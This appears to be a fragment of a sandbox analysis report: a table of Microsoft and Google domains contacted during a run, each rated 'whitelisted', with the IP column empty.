Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
login.live.com |
| whitelisted |